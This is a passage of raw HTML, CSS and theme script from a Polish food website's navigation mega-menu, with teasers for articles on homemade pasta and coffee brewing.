                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T11:09:06+00:00" >18 sierpnia 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Domowy makaron może być wyjątkowo smaczny, a jego przygotowanie nie jest tak trudne, jak się wydaje. Przyrządzenie samodzielnie zrobionego makaronu pozwala na eksperymentowanie z&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_696c7c18230fb" data-td_block_id="td_uid_26_696c7c18230fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_26_696c7c18230fb" data-td_block_id="td_uid_26_696c7c18230fb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-502"><a href="https://foodzone.pl/napoje/"><span class="tdb-menu-item-text">Napoje</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-64"><a href="https://foodzone.pl/porady/"><span class="tdb-menu-item-text">Porady</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_27_696c7c1824c20_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_27_696c7c1824c20" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_27_696c7c1824c20_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_27_696c7c1824c20_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_27_696c7c1824c20_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_27_696c7c1824c20_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_27_696c7c1824c20_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_27_696c7c1824c20_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_27_696c7c1824c20_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_27_696c7c1824c20_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_27_696c7c1824c20_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_27_696c7c1824c20_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_27_696c7c1824c20_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_27_696c7c1824c20_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_27_696c7c1824c20_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_27_696c7c1824c20_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_27_696c7c1824c20_rand .td-module-meta-info,
				.ie11 .td_uid_27_696c7c1824c20_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_27_696c7c1824c20_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_27_696c7c1824c20_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_27_696c7c1824c20_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_27_696c7c1824c20_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_27_696c7c1824c20_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_27_696c7c1824c20_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_27_696c7c1824c20_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-post-date,
				.td_uid_27_696c7c1824c20_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_27_696c7c1824c20_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_27_696c7c1824c20_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_27_696c7c1824c20_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_27_696c7c1824c20_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_27_696c7c1824c20_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_27_696c7c1824c20_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_27_696c7c1824c20_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_27_696c7c1824c20_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-post-date,
				.td_uid_27_696c7c1824c20_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_27_696c7c1824c20_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_696c7c1824c20_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_27_696c7c1824c20_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_696c7c1824c20_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_27_696c7c1824c20_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_696c7c1824c20_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_27_696c7c1824c20_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_696c7c1824c20_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_27_696c7c1824c20_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_696c7c1824c20_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_27_696c7c1824c20_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_696c7c1824c20_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_27_696c7c1824c20_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-editor-date,
				.td_uid_27_696c7c1824c20_rand .td-editor-date .td-post-author-name,
				.td_uid_27_696c7c1824c20_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_27_696c7c1824c20_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_27_696c7c1824c20_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_27_696c7c1824c20_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_696c7c1824c20_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_696c7c1824c20_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_696c7c1824c20_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_27_696c7c1824c20_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_27_696c7c1824c20_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_27_696c7c1824c20_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_27_696c7c1824c20_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-editor-date,
				.td_uid_27_696c7c1824c20_rand .td-editor-date .td-post-author-name,
				.td_uid_27_696c7c1824c20_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_696c7c1824c20_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_27_696c7c1824c20_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_27_696c7c1824c20_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_696c7c1824c20_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_696c7c1824c20_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_696c7c1824c20_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_27_696c7c1824c20_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_27_696c7c1824c20_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_27_696c7c1824c20_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_27_696c7c1824c20_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_27_696c7c1824c20_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-editor-date,
				.td_uid_27_696c7c1824c20_rand .td-editor-date .td-post-author-name,
				.td_uid_27_696c7c1824c20_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_27_696c7c1824c20_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_27_696c7c1824c20_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_27_696c7c1824c20_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_696c7c1824c20_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_696c7c1824c20_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_696c7c1824c20_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_27_696c7c1824c20_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_27_696c7c1824c20_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_27_696c7c1824c20_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_27_696c7c1824c20_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_27_696c7c1824c20 = new tdBlock();
block_td_uid_27_696c7c1824c20.id = "td_uid_27_696c7c1824c20";
block_td_uid_27_696c7c1824c20.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_27_696c7c1824c20_rand","tdc_css_class_style":"td_uid_27_696c7c1824c20_rand_style","category_id":"6","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_27_696c7c1824c20_rand"}';
block_td_uid_27_696c7c1824c20.td_column_number = "3";
block_td_uid_27_696c7c1824c20.block_type = "tdb_header_mega_menu";
block_td_uid_27_696c7c1824c20.post_count = "5";
block_td_uid_27_696c7c1824c20.found_posts = "81";
block_td_uid_27_696c7c1824c20.header_color = "";
block_td_uid_27_696c7c1824c20.ajax_pagination_infinite_stop = "";
block_td_uid_27_696c7c1824c20.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_27_696c7c1824c20);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_27_696c7c1824c20 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T09:54:01+00:00" >14 listopada 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Kawa jest dla wielu z nas czymś więcej niż tylko napojem – to codzienny rytuał, moment relaksu i źródło energii na resztę dnia. Sposobów&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
